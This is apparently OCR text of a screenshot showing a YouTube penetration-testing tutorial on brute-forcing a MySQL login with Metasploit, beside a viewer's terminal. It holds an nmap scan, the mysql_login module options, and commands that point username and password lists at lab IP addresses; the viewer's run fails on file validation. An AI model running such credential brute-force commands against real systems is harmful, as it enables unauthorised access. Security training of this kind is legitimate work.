 1 2 3 4
2
12:05
How
Hack
Meta
Brute
Activ
phpM
Brute
youtube.com/watch?v=B0KthXlLOd0
YouTube
Search
File Actions Edit View Help
root@kali: ~
22/tcp open ssh
23/tcp open telnet
25/tcp open smtp
110/tcp open pop3
143/tcp open imap
993/tcp open imaps
995/tcp open pop3s
3306/tcp open mysql
MAC Address: 00:0C:29:A8:A6:88 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 0.26 seconds
root@kali:~# msfconsole -q
[-] ***
[-] * WARNING: No database support: No database YAML file
[-] ***
msf5 > use auxiliary/scanner/mysql/mysql_login
msf5 auxiliary(scanner/mysql/mysql_login) > show options
Module options (auxiliary/scanner/mysql/mysql_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 3306 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf5 auxiliary(scanner/mysql/mysql_login) > set rhosts 192.168.6.136
rhosts => 192.168.6.136
msf5 auxiliary(scanner/mysql/mysql_login) > set USER_FILE /root/Desktop/root.txt
USER_FILE => /root/Desktop/root.txt
msf5 auxiliary(scanner/mysql/mysql_login) > set PASS_FILE /root/Desktop/passwd.txt
PASS_FILE => /root/Desktop/passwd.txt
msf5 auxiliary(scanner/mysql/mysql_login) > run
SECUNEUS™
SECUNEUS
1:36 / 2:11
CC
HD
Brute Force MySQL Database | Penetration Testing using Metasploit Framework in Kali Linux
Secuneus Tech. | Cyber Security
468 subscribers
Subscribe
79
Share
Download
8.5K views 3 years ago
Brute-force is a common attack that would happen to any service. Unfortunately for MySQL (and many other DBMS), there is no out-of-the-
box feature that detects and blocks brute-force attacks from specific addresses during user authentication. MySQL does capture
authentication failures in the error log though. ...more
All
From Secuneus Tech. | Cyber ...
Kali Linux
Exploit
NAMKHAI KAM by Jigmyal x Alu Tsagay x Alien (Official Music Video)
Yeshi Lhendup Films
norbu@localhost: ~
File Actions Edit View Help
norbu@localhost: ~
norbu@localhost: ~
norbu@localhost: ~
norbu@localhost: ~/Desktop
Screenshot taken
View image
License: Metasploit Framework License (BSD)
Rank: Normal
Provided by:
Bernardo Damele A. G. <bernardo.damele@gmail.com>
Check supported:
No
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS true no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
CreateSession false no Create a new session for every successful login
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted:
none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-meta
sploit/basics/using-metasploit.html
RPORT 3306 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME root no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair pe
r line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
Description:
This module simply queries the MySQL instance for a specific user/pass (default is root with blank).
References:
https://nvd.nist.gov/vuln/detail/CVE-1999-0502
View the full module info with the info -d command.
msf6 auxiliary(scanner/mysql/mysql_login) > set rhost 10.3.21.140
rhost => 10.3.21.140
msf6 auxiliary(scanner/mysql/mysql_login) > set USER_FILE /root/Desktop/root.txt
USER_FILE => /root/Desktop/root.txt
msf6 auxiliary(scanner/mysql/mysql_login) > set PASS_FILE /root/Desktop/passwd.txt
PASS_FILE => /root/Desktop/passwd.txt
msf6 auxiliary(scanner/mysql/mysql_login) > run
[-] 10.3.21.140:3306 - Msf::OptionValidateError One or more options failed to validate: USER_FILE, PASS_FILE.
msf6 auxiliary(scanner/mysql/mysql_login) >
zsh: suspended msfconsole -q
(norbu㉿localhost)-[~]
$ clear